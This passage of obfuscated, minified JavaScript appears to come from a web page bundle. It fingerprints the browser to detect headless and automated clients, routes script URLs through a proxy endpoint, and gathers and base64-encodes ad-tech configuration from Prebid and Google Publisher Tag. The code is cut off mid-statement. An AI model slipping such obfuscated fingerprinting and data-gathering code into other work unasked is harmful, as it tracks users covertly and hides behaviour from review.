rc=lK(0x626),rw=lK(0xe91),ry=lK(0x5e3),ri=lK(0xfaa),rk=lK(0xb6d),rE=lK(0xea3),rU=function(ra){function rg(rS,rG){const dm=a2q;var rI=ra[dm(0x91a)](this,rG)||this;return rI[dm(0x78c)]=rS,rI[dm(0xd6e)]=dm(0x6f5),Object[dm(0xb61)](rI,rg[dm(0x205)]),rI;}return function(rS,rG){const df=a2q;if(df(0xb79)!=typeof rG&&null!==rG)throw new TypeError(df(0xde4)+String(rG)+df(0x616));function rI(){const dT=df;this[dT(0x46b)]=rS;}rq(rS,rG),rS[df(0x205)]=null===rG?Object[df(0xd39)](rG):(rI[df(0x205)]=rG[df(0x205)],new rI());}(rg,ra),rg;}(Error);function rZ(ra){return rr(this,void 0x0,void 0x0,function(){var rg,rS,rG=this;return rj(this,function(rI){const dp=a2q;switch(rI[dp(0x309)]){case 0x0:return rg={},rS=Object[dp(0x77b)](ra),[0x4,Promise[dp(0xd26)](rS[dp(0xf79)](function(rb){return rr(rG,void 0x0,void 0x0,function(){var rA,rQ,ru,rs,rM;return rj(this,function(rm){const dK=a2q;switch(rm[dK(0x309)]){case 0x0:rA=ra[rb],rm[dK(0x309)]=0x1;case 0x1:return rm[dK(0x257)][dK(0x9d9)]([0x1,0x3,,0x4]),rQ=rg,ru=rb,rM={},[0x4,rA()];case 0x2:return rQ[ru]=(rM[dK(0xbcd)]=rm[dK(0xfc5)](),rM[dK(0x78c)]=0x0,rM),[0x3,0x4];case 0x3:return rs=rm[dK(0xfc5)](),rg[rb]=rs instanceof rU?{'state':rs[dK(0x78c)],'error':''[dK(0x53f)](rs[dK(0xd6e)],':\x20')[dK(0x53f)](rs[dK(0x473)])}:{'state':-0x3,'error':rs instanceof Error?''[dK(0x53f)](rs[dK(0xd6e)],':\x20')[dK(0x53f)](rs[dK(0x473)]):String(rs)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return rI[dp(0xfc5)](),[0x2,rg];}});});}function rn(ra,rg){const dx=lK;return-0x1!==ra[dx(0xd78)](rg);}function rh(ra,rg){const dF=lK;return-0x1!==ra[dF(0xd78)](rg);}function rR(ra){const dP=lK;return Object[dP(0xc8d)](ra);}function rY(ra){const C0=lK;for(var rg=[],rS=0x1;rS<arguments[C0(0xef2)];rS++)rg[rS-0x1]=arguments[rS];for(var rG=function(rQ){const C1=C0;if(C1(0x211)==typeof rQ){if(rn(ra,rQ))return{'value':!0x0};}else{if(null!=function(ru,rs){const C2=C1;if(C2(0x342)in ru)return ru[C2(0x342)](rs);for(var rM=0x0;rM<ru[C2(0xef2)];rM++)if(rs(ru[rM]))return ru[rM];}(ra,function(ru){const C3=C1;return rQ[C3(0x49f)](ru);}))return{'value':!0x0};}},rI=0x0,rb=rg;rI<rb[C0(0xef2)];rI++){var rA=rG(rb[rI]);if(C0(0xb0f)==typeof rA)return rA[C0(0xbcd)];}return!0x1;}function rl(ra){const C4=lK;return ra[C4(0x35c)](function(rg,rS){return rg+(rS?0x1:0x0);},0x0);}var rO={'detectAppVersion':function(ra){const C5=lK;var rg=ra[C5(0x1077)];return 0x0===rg[C5(0x78c)]&&(/headless/i[C5(0x49f)](rg[C5(0xbcd)])?rk:/electron/i[C5(0x49f)](rg[C5(0xbcd)])?rc:/slimerjs/i[C5(0x49f)](rg[C5(0xbcd)])?ri:void 0x0);},'detectDocumentAttributes':function(ra){const C6=lK;var rg=ra[C6(0x254)];return 0x0===rg[C6(0x78c)]&&(rY(rg[C6(0xbcd)],C6(0x5e3),C6(0xacc),C6(0x3ae))?ry:void 0x0);},'detectErrorTrace':function(ra){const C7=lK;var rg=ra[C7(0xb76)];return 0x0===rg[C7(0x78c)]&&(/PhantomJS/i[C7(0x49f)](rg[C7(0xbcd)])?rw:void 0x0);},'detectEvalLengthInconsistency':function(ra){const C8=lK;var rg=ra[C8(0xc75)],rS=ra[C8(0x911)],rG=ra[C8(0x22a)];if(0x0===rg[C8(0x78c)]&&0x0===rS[C8(0x78c)]&&0x0===rG[C8(0x78c)]){var rI=rg[C8(0xbcd)];return C8(0xea3)!==rG[C8(0xbcd)]&&(0x25===rI&&!rn([C8(0x619),C8(0x9cc)],rG[C8(0xbcd)])||0x27===rI&&!rn([C8(0xa4c)],rS[C8(0xbcd)])||0x21===rI&&!rn([C8(0x735)],rG[C8(0xbcd)]));}},'detectFunctionBind':function(ra){const C9=lK;if(-0x2===ra[C9(0xb64)][C9(0x78c)])return rw;},'detectLanguagesLengthInconsistency':function(ra){const Cz=lK;var rg=ra[Cz(0x203)];if(0x0===rg[Cz(0x78c)]&&0x0===rg[Cz(0xbcd)][Cz(0xef2)])return rk;},'detectNotificationPermissions':function(ra){const Cq=lK;var rg=ra[Cq(0xcfc)],rS=ra[Cq(0x911)];return 0x0===rS[Cq(0x78c)]&&Cq(0xcf8)===rS[Cq(0xbcd)]&&(0x0===rg[Cq(0x78c)]&&rg[Cq(0xbcd)]?rk:void 0x0);},'detectPluginsArray':function(ra){const Cr=lK;var rg=ra[Cr(0xcd6)];if(0x0===rg[Cr(0x78c)]&&!rg[Cr(0xbcd)])return rk;},'detectPluginsLengthInconsistency':function(ra){const Cj=lK;var rg=ra[Cj(0xc1f)],rS=ra[Cj(0x5f4)],rG=ra[Cj(0x911)],rI=ra[Cj(0x22a)];if(0x0===rg[Cj(0x78c)]&&0x0===rS[Cj(0x78c)]&&0x0===rG[Cj(0x78c)]&&0x0===rI[Cj(0x78c)]&&Cj(0xcf8)===rG[Cj(0xbcd)]&&!rS[Cj(0xbcd)]&&Cj(0x735)===rI[Cj(0xbcd)])return 0x0===rg[Cj(0xbcd)]?rk:void 0x0;},'detectProcess':function(ra){const CD=lK;var rg,rS=ra[CD(0xd31)];return 0x0===rS[CD(0x78c)]&&(CD(0x28b)===rS[CD(0xbcd)][CD(0x882)]||null!=(null===(rg=rS[CD(0xbcd)][CD(0xe6e)])||void 0x0===rg?void 0x0:rg[CD(0x626)])?rc:void 0x0);},'detectUserAgent':function(ra){const Cc=lK;var rg=ra[Cc(0x709)];return 0x0===rg[Cc(0x78c)]&&(/PhantomJS/i[Cc(0x49f)](rg[Cc(0xbcd)])?rw:/Headless/i[Cc(0x49f)](rg[Cc(0xbcd)])?rk:/Electron/i[Cc(0x49f)](rg[Cc(0xbcd)])?rc:/slimerjs/i[Cc(0x49f)](rg[Cc(0xbcd)])?ri:void 0x0);},'detectWebDriver':function(ra){const Cw=lK;var rg=ra[Cw(0xf7b)];if(0x0===rg[Cw(0x78c)]&&rg[Cw(0xbcd)])return rk;},'detectWebGL':function(ra){const Cy=lK;var rg=ra[Cy(0xf8e)];if(0x0===rg[Cy(0x78c)]){var rS=rg[Cy(0xbcd)],rG=rS[Cy(0xc56)],rI=rS[Cy(0x28b)];if(Cy(0x93b)==rG&&Cy(0xff8)==rI)return rk;}},'detectWindowExternal':function(ra){const Ci=lK;var rg=ra[Ci(0xc37)];return 0x0===rg[Ci(0x78c)]&&(/Sequentum/i[Ci(0x49f)](rg[Ci(0xbcd)])?Ci(0xe3e):void 0x0);},'detectWindowSize':function(ra){const Ck=lK;var rg=ra[Ck(0xfcb)],rS=ra[Ck(0x582)];if(0x0!==rg[Ck(0x78c)]||0x0!==rS[Ck(0x78c)])return!0x1;var rG=rg[Ck(0xbcd)],rI=rG[Ck(0x2dc)],rb=rG[Ck(0x1023)];return rS[Ck(0xbcd)]&&0x0===rI&&0x0===rb?rk:void 0x0;},'detectMimeTypesConsistent':function(ra){const CE=lK;var rg=ra[CE(0xc99)];if(0x0===rg[CE(0x78c)]&&!rg[CE(0xbcd)])return rE;},'detectProductSub':function(ra){const CU=lK;var rg=ra[CU(0x97a)],rS=ra[CU(0x911)];return 0x0===rg[CU(0x78c)]&&0x0===rS[CU(0x78c)]&&(CU(0xcf8)!==rS[CU(0xbcd)]&&CU(0xbec)!==rS[CU(0xbcd)]&&CU(0xeb3)!==rS[CU(0xbcd)]&&CU(0x537)!==rS[CU(0xbcd)]||CU(0x273)===rg[CU(0xbcd)]?void 0x0:rE);},'detectDistinctiveProperties':function(ra){const CZ=lK;var rg=ra[CZ(0x39e)];if(0x0!==rg[CZ(0x78c)])return!0x1;var rS,rG=rg[CZ(0xbcd)];for(rS in rG)if(rG[rS])return rS;}};function rH(){const Cn=lK;var ra,rg,rS=window,rG=navigator;return rl([Cn(0xd2a)in rG,Cn(0x3a3)in rG,0x0===rG[Cn(0xc56)][Cn(0xd78)](Cn(0x9a6)),Cn(0x411)in rS,Cn(0x6cb)in rS,Cn(0xf04)in rS,Cn(0x72a)in rS])>=0x5?Cn(0x735):rl([Cn(0x743)in rS,Cn(0x50b)in rS,Cn(0xa65)in rS,0x0===rG[Cn(0xc56)][Cn(0xd78)](Cn(0x913)),Cn(0xca5)in rG,Cn(0xf6a)in rS])>=0x4?Cn(0x619):rl([Cn(0x20c)in navigator,Cn(0xdbb)in(null!==(rg=null===(ra=document[Cn(0x611)])||void 0x0===ra?void 0x0:ra[Cn(0x6ef)])&&void 0x0!==rg?rg:{}),Cn(0xaef)in rS,Cn(0x73a)in rS,Cn(0xfc6)in rS,Cn(0xd2e)in rS])>=0x4?Cn(0x9cc):Cn(0xea3);}var rB={'android':function(){const Ch=lK;var ra=rH(),rg=Ch(0x735)===ra,rS=Ch(0x9cc)===ra;if(!rg&&!rS)return!0x1;var rG=window;return rl([Ch(0x30f)in rG,Ch(0x7ad)in rG,rg&&!(Ch(0xcb2)in rG),rS&&/android/i[Ch(0x49f)](navigator[Ch(0x1077)])])>=0x2;},'browserKind':function(){const CR=lK;var ra,rg=null===(ra=navigator[CR(0x709)])||void 0x0===ra?void 0x0:ra[CR(0xe11)]();return rh(rg,CR(0x22d))?CR(0x373):rh(rg,CR(0x6dc))||rh(rg,CR(0x707))?CR(0xa4c):rh(rg,CR(0x537))?CR(0x537):rh(rg,CR(0x920))?CR(0x920):rh(rg,CR(0xeb3))||rh(rg,CR(0xa66))?CR(0xeb3):rh(rg,CR(0xcf8))?CR(0xcf8):rh(rg,CR(0xbec))?CR(0xbec):CR(0xea3);},'browserEngineKind':rH,'documentFocus':function(){const CY=lK;return void 0x0!==document[CY(0x376)]&&document[CY(0x376)]();},'userAgent':function(){const Cl=lK;return navigator[Cl(0x709)];},'appVersion':function(){const CO=lK;var ra=navigator[CO(0x1077)];if(null==ra)throw new rU(-0x1,CO(0xb0b));return ra;},'rtt':function(){const CH=lK;if(void 0x0===navigator[CH(0xf09)])throw new rU(-0x1,CH(0x45a));if(void 0x0===navigator[CH(0xf09)][CH(0xd15)])throw new rU(-0x1,CH(0xc2d));return navigator[CH(0xf09)][CH(0xd15)];},'windowSize':function(){const CB=lK;return{'outerWidth':window[CB(0x2dc)],'outerHeight':window[CB(0x1023)],'innerWidth':window[CB(0x786)],'innerHeight':window[CB(0xb8c)]};},'pluginsLength':function(){const Ct=lK;if(void 0x0===navigator[Ct(0x6d4)])throw new rU(-0x1,Ct(0xfa0));if(void 0x0===navigator[Ct(0x6d4)][Ct(0xef2)])throw new rU(-0x3,Ct(0xd5c));return navigator[Ct(0x6d4)][Ct(0xef2)];},'pluginsArray':function(){const Cv=lK;if(void 0x0===navigator[Cv(0x6d4)])throw new rU(-0x1,Cv(0xfa0));if(void 0x0===window[Cv(0xf10)])throw new rU(-0x1,Cv(0xbfb));return navigator[Cv(0x6d4)]instanceof PluginArray;},'errorTrace':function(){const CW=lK;try{null[0x0]();}catch(ra){if(ra instanceof Error&&null!=ra[CW(0xf84)])return ra[CW(0xf84)][CW(0x9a1)]();}throw new rU(-0x3,CW(0x67b));},'productSub':function(){const CN=lK;var ra=navigator[CN(0x97a)];if(void 0x0===ra)throw new rU(-0x1,CN(0x959));return ra;},'windowExternal':function(){const Cd=lK;if(void 0x0===window[Cd(0xa99)])throw new rU(-0x1,Cd(0xab7));var ra=window[Cd(0xa99)];if(Cd(0xb79)!=typeof ra[Cd(0x9a1)])throw new rU(-0x2,Cd(0x5f9));return ra[Cd(0x9a1)]();},'mimeTypesConsistent':function(){const CC=lK;if(void 0x0===navigator[CC(0x28d)])throw new rU(-0x1,CC(0xb71));for(var ra=navigator[CC(0x28d)],rg=Object[CC(0x633)](ra)===MimeTypeArray[CC(0x205)],rS=0x0;rS<ra[CC(0xef2)];rS++)rg&&(rg=Object[CC(0x633)](ra[rS])===MimeType[CC(0x205)]);return rg;},'evalLength':function(){const CX=lK;return eval[CX(0x9a1)]()[CX(0xef2)];},'webGL':function(){const CJ=lK;var ra=document[CJ(0x9d6)](CJ(0x45f));if(CJ(0xb79)!=typeof ra[CJ(0x6b9)])throw new rU(-0x2,CJ(0xa1a));var rg=ra[CJ(0x6b9)](CJ(0x82b));if(null===rg)throw new rU(-0x4,CJ(0xdd7));if(CJ(0xb79)!=typeof rg[CJ(0x8b4)])throw new rU(-0x2,CJ(0x8a0));return{'vendor':rg[CJ(0x8b4)](rg[CJ(0x361)]),'renderer':rg[CJ(0x8b4)](rg[CJ(0xc8a)])};},'webDriver':function(){const CL=lK;if(null==navigator[CL(0xacc)])throw new rU(-0x1,CL(0x650));return navigator[CL(0xacc)];},'languages':function(){const Co=lK;var ra,rg=navigator,rS=[],rG=rg[Co(0xff4)]||rg[Co(0xd35)]||rg[Co(0xfe6)]||rg[Co(0x28c)];if(void 0x0!==rG&&rS[Co(0x9d9)]([rG]),Array[Co(0xca9)](rg[Co(0x203)]))Co(0x735)===rH()&&rl([!(Co(0x46d)in(ra=window)),Co(0x583)in ra,''+ra[Co(0xe52)]==Co(0x245),''+ra[Co(0x200)]==Co(0x861)])>=0x3||rS[Co(0x9d9)](rg[Co(0x203)]);else{if(Co(0x211)==typeof rg[Co(0x203)]){var rI=rg[Co(0x203)];rI&&rS[Co(0x9d9)](rI[Co(0x763)](','));}}return rS;},'notificationPermissions':function(){return rr(this,void 0x0,void 0x0,function(){var ra,rg;return rj(this,function(rS){const CV=a2q;switch(rS[CV(0x309)]){case 0x0:if(void 0x0===window[CV(0xa3e)])throw new rU(-0x1,CV(0x8b9));if(void 0x0===navigator[CV(0x687)])throw new rU(-0x1,CV(0xa4f));if(CV(0xb79)!=typeof(ra=navigator[CV(0x687)])[CV(0xf69)])throw new rU(-0x2,CV(0x374));rS[CV(0x309)]=0x1;case 0x1:return rS[CV(0x257)][CV(0x9d9)]([0x1,0x3,,0x4]),[0x4,ra[CV(0xf69)]({'name':CV(0x425)})];case 0x2:return rg=rS[CV(0xfc5)](),[0x2,CV(0x3c1)===window[CV(0xa3e)][CV(0x992)]&&CV(0x6e1)===rg[CV(0x78c)]];case 0x3:throw rS[CV(0xfc5)](),new rU(-0x3,CV(0xee9));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ca=lK;if(void 0x0===document[Ca(0x611)])throw new rU(-0x1,Ca(0x4bf));var ra=document[Ca(0x611)];if(Ca(0xb79)!=typeof ra[Ca(0x965)])throw new rU(-0x2,Ca(0x1033));return ra[Ca(0x965)]();},'functionBind':function(){const Cg=lK;if(void 0x0===Function[Cg(0x205)][Cg(0xf32)])throw new rU(-0x2,Cg(0xd93));return Function[Cg(0x205)][Cg(0xf32)][Cg(0x9a1)]();},'process':function(){const CS=lK;var ra=window[CS(0xd31)],rg=CS(0x1014);if(void 0x0===ra)throw new rU(-0x1,''[CS(0x53f)](rg,CS(0xf13)));if(ra&&CS(0xb0f)!=typeof ra)throw new rU(-0x3,''[CS(0x53f)](rg,CS(0xc72)));return ra;},'distinctiveProps':function(){const CG=lK;var ra,rg,rS=((ra={})[CG(0xf50)]={'window':[CG(0xf50)]},ra[CG(0xe93)]={'window':[CG(0x5f2)]},ra[CG(0xbbd)]={'window':[CG(0xb20)]},ra[CG(0xceb)]={'window':[CG(0x102f)]},ra[CG(0x68c)]={'window':[CG(0xbb3)]},ra[CG(0x436)]={'window':[CG(0x436)]},ra[CG(0xce8)]={'window':[CG(0x214),CG(0xb06)]},ra[CG(0x1027)]={'window':[CG(0x103f)]},ra[rw]={'window':[CG(0xe67),CG(0x24b)]},ra[CG(0x6ce)]={'window':[CG(0xad5)]},ra[ry]={'window':[CG(0x9ec),CG(0x53b),CG(0x56b),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[CG(0x3ca),CG(0x326),CG(0x42b)]},ra[CG(0x67c)]={'window':[CG(0x323)]},ra[CG(0xacc)]={'window':[CG(0xacc),CG(0x348),CG(0x4bc),CG(0x297),CG(0x82c),CG(0xef6),CG(0xf24)],'document':[CG(0x408),CG(0x7cf),CG(0xfcd),CG(0x805),CG(0x899),CG(0xe99),CG(0x849),CG(0x408),CG(0xa44),CG(0xeb8),CG(0x762),CG(0xf00),CG(0x84c),CG(0xdfd)]},ra[rk]={'window':[CG(0xc5e),CG(0x5d7)]},ra),rG={},rI=rR(window),rb=[];for(rg in(void 0x0!==window[CG(0xb4b)]&&(rb=rR(window[CG(0xb4b)])),rS)){var rA=rS[rg];if(void 0x0!==rA){var rQ=void 0x0!==rA[CG(0x3ad)]&&rY[CG(0x5b2)](void 0x0,rD([rI],rA[CG(0x3ad)],!0x1)),ru=!(void 0x0===rA[CG(0xb4b)]||!rb[CG(0xef2)])&&rY[CG(0x5b2)](void 0x0,rD([rb],rA[CG(0xb4b)],!0x1));rG[rg]=rQ||ru;}}return rG;}},rv=(function(){const Cb=lK;function ra(){const CI=a2q;this[CI(0x662)]=void 0x0,this[CI(0xb8e)]=void 0x0;}return ra[Cb(0x205)][Cb(0xecf)]=function(){const CA=Cb;return this[CA(0x662)];},ra[Cb(0x205)][Cb(0x8d9)]=function(){const CQ=Cb;return this[CQ(0xb8e)];},ra[Cb(0x205)][Cb(0x766)]=function(){const Cu=Cb;if(void 0x0===this[Cu(0x662)])throw new Error(Cu(0x237));var rg=function(rI,rb){const Ce=Cu;var rA={},rQ={'bot':!0x1};for(var ru in rb){var rs=(0x0,rb[ru])(rI),rM={'bot':!0x1};Ce(0x211)==typeof rs?rM={'bot':!0x0,'botKind':rs}:rs&&(rM={'bot':!0x0,'botKind':rE}),rA[ru]=rM,rM[Ce(0xbe5)]&&(rQ=rM);}return[rA,rQ];}(this[Cu(0x662)],rO),rS=rg[0x0],rG=rg[0x1];return this[Cu(0xb8e)]=rS,rG;},ra[Cb(0x205)][Cb(0x341)]=function(){return rr(this,void 0x0,void 0x0,function(){var rg;return rj(this,function(rS){const Cs=a2q;switch(rS[Cs(0x309)]){case 0x0:return rg=this,[0x4,rZ(rB)];case 0x1:return rg[Cs(0x662)]=rS[Cs(0xfc5)](),[0x2,this[Cs(0x662)]];}});});},ra;}());const rW=async()=>{const CM=lK;try{if(ra=navigator[CM(0x709)],Boolean(ra)&&function(){const Cm=CM;if(r8 instanceof RegExp)return r8;try{r8=new RegExp(Cm(0x7ec),'i');}catch(rg){r8=rz;}return r8;}()[CM(0x49f)](ra))return z4['A'][CM(0x27c)](CM(0x4a1)[CM(0x53f)](navigator[CM(0x709)])),!0x0;try{const rg=function(rI){const Cf=CM;var rb=(void 0x0===rI?{}:rI)[Cf(0x7e2)],rA=void 0x0===rb||rb;return rr(this,void 0x0,void 0x0,function(){var rQ;return rj(this,function(ru){const CT=a2q;switch(ru[CT(0x309)]){case 0x0:return rA&&(function(){const Cp=CT;if(!(window[Cp(0x452)]||Math[Cp(0x22b)]()>=0.001))try{var rs=new XMLHttpRequest();rs[Cp(0x481)](Cp(0x57d),Cp(0xba4)[Cp(0x53f)](Cp(0xaf0),Cp(0x350)),!0x0),rs[Cp(0xcc9)]();}catch(rM){console[Cp(0x958)](rM);}}()),[0x4,(rQ=new rv())[CT(0x341)]()];case 0x1:return ru[CT(0xfc5)](),[0x2,rQ];}});});}({'monitoring':!0x1})[CM(0x417)](rI=>rI[CM(0x766)]()),rS=(0x0,zD['c'])((rI,rb)=>setTimeout(()=>rb(new Error(CM(0x1060))),0x64)),rG=await Promise[CM(0xa95)]([rg,rS]);if(rG&&rG[CM(0xbe5)])return z4['A'][CM(0x27c)](CM(0xf97)[CM(0x53f)](rG[CM(0xdf1)])),!0x0;}catch(rI){return z4['A'][CM(0x27c)](CM(0xad8),rI),!0x1;}}catch(rb){return z4['A'][CM(0x27c)](CM(0x30c),rb),z4['A'][CM(0x958)](rb,CM(0x26b)),!0x1;}var ra;return!!navigator[CM(0x709)][CM(0x1055)](CM(0xc0f));};async function rN(ra){const CK=lK,rg=await fetch((0x0,z0['Wq'])({'protectUrlContext':ra,'url':''[CK(0x53f)](z1['A'][CK(0x906)],CK(0x89b)),'endpoint':z1['A'][CK(0x906)]}));return await rg[CK(0x4ad)]();}var rd=r(0xb);function rC(ra){const Cx=lK;if(Array[Cx(0xca9)](ra)){const rg=ra[Cx(0xf79)](rC);return rg[Cx(0xef2)]>0x0&&Cx(0x211)==typeof rg[0x0]?rg[Cx(0xbd2)]((rS,rG)=>String(rS)[Cx(0x83b)](String(rG),void 0x0,{'numeric':!0x0,'sensitivity':Cx(0xd87)})):rg;}if(ra&&Cx(0xb0f)==typeof ra&&null!==ra){const rS=Object[Cx(0x77b)](ra)[Cx(0xbd2)](),rG={};for(const rI of rS)rG[rI]=rC(ra[rI]);return rG;}return ra;}var rX=r(0x1b34);window[lK(0x33c)]=!0x1;var rJ=r(0xa83),rL=r(0x197c);window[lK(0x33c)]=!0x1;const ro={'version':lK(0x279),'originalHostname':window[lK(0x81d)][lK(0x9f3)],'configIndex':0x0};(ra=>{const CF=lK;var rg,rS;if(r9['A'][CF(0x341)](),!0x1!==(0x0,rX['aX'])())try{!(function(){const CP=CF,rb=CP(0x7ab)[CP(0x53f)](CP(0xa79),CP(0xa76)),rA=document[CP(0x9d6)](CP(0xd4e));rA[CP(0x3f0)]=rb,document[CP(0xa0f)][CP(0xdd6)](rA);}());}catch(rb){}z9['A'][CF(0x341)](window);const rG=null===(rg=document[CF(0xa70)])||void 0x0===rg?void 0x0:rg[CF(0x9c3)](CF(0x7c6));if(rG)window[CF(0x607)]('r_'+rG,'*');else{var rI;const rA=null===(rI=document[CF(0xa70)])||void 0x0===rI?void 0x0:rI[CF(0x9c3)](CF(0x665));rA&&window[CF(0x607)](rA,'*');}if(null===(rS=document[CF(0xa70)])||void 0x0===rS||rS[CF(0xe94)](),(function(){const X0=CF;let rQ=arguments[X0(0xef2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var ru;if(X0(0xe90)===location[X0(0x6ae)]&&(location[X0(0x6ae)]='',z2['A'][X0(0x34b)](X0(0x389),null!==(ru=prompt())&&void 0x0!==ru?ru:'',!0x1)),null===document[X0(0xa70)])return!0x1;const rs=function(rM,rm,rf){const X1=X0;let rT=arguments[X1(0xef2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const rp=(rK=rf)?new URL(rK[X1(0x4c9)](X1(0xecb))?rK:X1(0x886)[X1(0x53f)](rK)):null;var rK;if(!rp)return null;const rx=function(rP,j0){const X2=X1;let j1=j0[X2(0x9c3)](X2(0x43c))||j0[X2(0x9c3)](X2(0x890));if(null===j1)throw new Error(X2(0x59d));return j1=j1[X2(0x4c9)]('//')?rP[X2(0xea6)]+j1:j1,new URL(j1,rP[X2(0x7dd)]);}(rM,rm);if(rx[X1(0x9f3)]===rp[X1(0x9f3)]&&rx[X1(0x924)]===rp[X1(0x924)])return null;rx[X1(0x7e6)]=rp[X1(0x7e6)],rx[X1(0xea6)]=/localhost|127.0.0.1/[X1(0x49f)](rp[X1(0x7e6)])?X1(0xfca):X1(0x975),rp[X1(0x924)]&&(rx[X1(0x924)]=rp[X1(0x924)]),Object[X1(0x61f)](rT)[X1(0xe83)](rP=>{const X3=X1;let [j0,j1]=rP;rx[X3(0x841)][X3(0x34b)](j0,j1);});const rF=(0x0,qd['R0'])(rm);return rF[X1(0xf11)](X1(0x890),rx[X1(0x7dd)]),rF;}(location,document[X0(0xa70)],z2['A'][X0(0x57d)](X0(0x389),!0x1),rQ);return!!rs&&(document[X0(0xa70)][X0(0x9bd)]?(0x0,qd['WH'])(rs,document[X0(0xa70)]):(0x0,qd['qj'])(rs),document[X0(0xa70)][X0(0xe94)](),console[X0(0x94e)](X0(0x8ff)),!0x0);}({'essential':''})))throw new Error(CF(0x909));try{window[CF(0x833)](new CustomEvent(CF(0xaa7)));}catch(rQ){}return r7[CF(0xd3d)](CF(0x7c6))?(window[CF(0xf88)]=z1['A'][CF(0xba3)],(ru=>{const X4=CF;window[X4(0xea2)](X4(0x473),rs=>{const X5=X4;rs[X5(0xe69)]&&X5(0xb88)===rs[X5(0xe69)][X5(0x605)]&&qH(ru,rs[X5(0xe69)][X5(0xc61)],rs[X5(0xe69)][X5(0xa06)]);});})(ra),z4['A'][CF(0x636)](ra),z4['A'][CF(0x27c)](CF(0xba3),z1['A'][CF(0xba3)]),z4['A'][CF(0x27c)](CF(0xcb3),z1['A'][CF(0x9bf)]),z4['A'][CF(0x27c)](CF(0x81d),window[CF(0x81d)][CF(0x7dd)]),z4['A'][CF(0x27c)](CF(0x375),window[CF(0x772)][CF(0x709)]),z4['A'][CF(0x27c)](CF(0xa6c),qU()),z4['A'][CF(0x27c)](CF(0x4ee),q6['A'][CF(0xc15)]()[CF(0x9a1)]()),z1['A'][CF(0x27c)]||CF(0x838)===z2['A'][CF(0x57d)](CF(0xd1c),!0x1)?((0x0,zB['z'])((0x0,zm['i7'])(CF(0x601))),window[CF(0xebe)]=zj['md'],window[CF(0x78b)]=zj['ks'],window[CF(0x973)]=zj['_'],window[CF(0xb49)]=ru=>(0x0,z0['Wq'])({'protectUrlContext':ra,'url':ru,'kind':z0['MN'][CF(0xff1)],'endpoint':z1['A'][CF(0x906)]}),window[CF(0x510)]=z0['sH'],window[CF(0x862)]=z0['EW'],window[CF(0xc8c)]=ru=>zJ({'_window':window,'protectUrlContext':ra,'html':ru}),window[CF(0xc97)]=ru=>(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':ru})):(0x0,zB['z'])((0x0,zm['i7'])()),!0x0):(console[CF(0x94e)](CF(0x52d)),!0x1);})(ro)&&(async ra=>{const X6=lK;try{var rg,rS,rG,rI;null!==(rS=(rg=window)[X6(0x3ef)])&&void 0x0!==rS||(rg[X6(0x3ef)]={}),window[X6(0x3ef)][X6(0x3d5)]=!0x0,window[X6(0x3ef)][X6(0x3ab)]=function(){const X7=X6;var rm,rf,rT,rp,rK,rx,rF,rP,j0,j1,j2,j3,j4,j5,j6,j7,j8;let j9=arguments[X7(0xef2)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const jz=JSON[X7(0x4e3)](rC({'a_summary':{'gpt':{'paths':null===(rm=window[X7(0xd4a)])||void 0x0===rm||null===(rm=rm[X7(0x88c)]())||void 0x0===rm||null===(rm=rm[X7(0x7b9)]())||void 0x0===rm?void 0x0:rm[X7(0xf79)](jD=>jD[X7(0xd8a)]())}},'prebid':{'config':null===(rf=window[X7(0x3e7)])||void 0x0===rf||null===(rT=rf[X7(0x466)])||void 0x0===rT?void 0x0:rT[X7(0x91a)](rf),'userIds':null===(rp=window[X7(0x3e7)])||void 0x0===rp||null===(rK=rp[X7(0x937)])||void 0x0===rK?void 0x0:rK[X7(0x91a)](rp),'adUnits':null===(rx=window[X7(0x3e7)])||void 0x0===rx?void 0x0:rx[X7(0xe5e)],'installedModules':null===(rF=window[X7(0x3e7)])||void 0x0===rF?void 0x0:rF[X7(0xd66)],'consentMetadata':null===(rP=window[X7(0x3e7)])||void 0x0===rP||null===(j0=rP[X7(0xc10)])||void 0x0===j0?void 0x0:j0[X7(0x91a)](rP)},'prebid_detail':j9?{'bidResponses':null===(j1=window[X7(0x3e7)])||void 0x0===j1||null===(j2=j1[X7(0xd77)])||void 0x0===j2?void 0x0:j2[X7(0x91a)](j1),'events':null===(j3=window[X7(0x3e7)])||void 0x0===j3||null===(j4=j3[X7(0x6ba)])||void 0x0===j4?void 0x0:j4[X7(0x91a)](j3)}:void 0x0,'gpt':{'config':null===(j5=window[X7(0xd4a)])||void 0x0===j5||null===(j6=j5[X7(0x466)])||void 0x0===j6?void 0x0:j6[X7(0x91a)](j5),'pubads':{'slots':null===(j7=window[X7(0xd4a)])||void 0x0===j7||null===(j7=j7[X7(0x88c)]())||void 0x0===j7||null===(j7=j7[X7(0x7b9)]())||void 0x0===j7?void 0x0:j7[X7(0xf79)](jD=>({'adUnitPath':jD[X7(0xd8a)](),'attributeKeys':jD[X7(0x540)](),'categoryExclusions':jD[X7(0xeac)](),'clickUrl':jD[X7(0x5c4)](),'slotId':jD[X7(0x298)](),'sizes':jD[X7(0x574)](),'outOfPage':jD[X7(0x4be)](),'services':jD[X7(0x40e)]()[X7(0xf79)](jc=>({'name':jc[X7(0xa7d)]()})),'targeting':Object[X7(0x5dc)](jD[X7(0x75f)]()[X7(0xf79)](jc=>[jc,jD[X7(0xe9f)](jc)]))})),'targeting':Object[X7(0x5dc)](null===(j8=window[X7(0xd4a)])||void 0x0===j8||null===(j8=j8[X7(0x88c)]())||void 0x0===j8||null===(j8=j8[X7(0x75f)]())||void 0x0===j8?void 0x0:j8[X7(0xf79)](jD=>{const X8=X7;var jc;return[jD,null===(jc=window[X8(0xd4a)])||void 0x0===jc||null===(jc=jc[X8(0x88c)]())||void 0x0===jc?void 0x0:jc[X8(0xe9f)](jD)];}))}}})),jq=function(jD){const X9=X7,jc=new TextEncoder()[X9(0x5bb)](jD);let jw='';for(let jy=0x0;jy<jc[X9(0xef2)];jy++)jw+=String[X9(0x8c3)](jc[jy]);return btoa(jw);}(jz);try{var jr,jj;null===(jr=(jj=window)[X7(0x836)])||void 0x0===jr||jr[X7(0x91a)](jj,jq);}catch(jD){}return jq;};const rb=Math[X6(0x437)](performance[X6(0xe2f)]());if(qW(0.01),await((async()=>{const 